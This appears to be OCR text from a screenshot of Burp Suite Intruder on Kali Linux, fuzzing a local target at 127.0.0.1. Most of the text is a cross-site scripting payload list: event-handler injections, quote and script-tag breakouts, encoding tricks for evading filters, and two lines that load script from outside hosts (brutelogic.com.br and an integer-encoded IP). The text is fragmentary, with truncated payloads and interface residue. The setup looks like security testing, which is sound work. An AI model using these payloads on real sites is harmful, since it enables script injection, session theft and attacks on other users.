 1 2 3 4 3 2 12 (genmon)XXX 41% 7:02
Kali Linux × FoxyProx
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
https:
127.0
1 × ...
Target Positions Payloads Resource Pool Options
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onblur=alert(1)>lose foc
<x onclick=alert(1)>click this!
<x oncopy=alert(1)>copy this!
<x oncontextmenu=alert(1)>right click this!
<x oncut=alert(1)>copy this!
<x ondblclick=alert(1)>double click this!
<x ondrag=alert(1)>drag this!
<x contenteditable onfocus=alert(1)>focus t
<x contenteditable oninput=alert(1)>input h
<x contenteditable onkeydown=alert(1)>press
<x contenteditable onkeypress=alert(1)>pres
<x contenteditable onkeyup=alert(1)>press a
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
<x onmouseup=alert(1)>click this!
<x contenteditable onpaste=alert(1)>paste h
<script>alert(1)//
<script>alert(1)<!–
<script src=//brutelogic.com.br/1.js>
<script src=//3334957647/1>
%3Cx onxxx=alert(1)
<%78 onxxx=1
<x %6Fnxxx=1
<x o%6Exxx=1
<x on%78xx=1
<x onxxx%3D1
<X onxxx=1
<x OnXxx=1
<X OnXxx=1
<x onxxx=1 onxxx=1
<x/onxxx=1
? Payload Sets
Start attack
You can define one or more payload
stomized in different ways.
Payload set: 1
Payload type: Simple list
? Payload Options [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window
"-eval("window
"onclick=promp
"onclick=promp
<image/src/one
<img/src/onerr
Add Enter a new ite
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform vari
Add
Edit
Remove
Up
Down
Enabled
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
2. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0
1 1 "-prompt(8)-"
2 1 '-prompt(8)-'
3 1 ";a=prompt,a()//
4 1 ';a=prompt,a()//
5 1 '-eval("window['pro'%2B'mpt'](...
6 1 "-eval("window['pro'%2B'mpt'](...
6 of 33030